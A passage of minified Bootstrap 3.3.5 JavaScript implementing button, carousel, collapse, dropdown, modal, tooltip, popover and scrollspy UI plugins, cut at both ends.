a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".sub-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".sub-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".sub-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
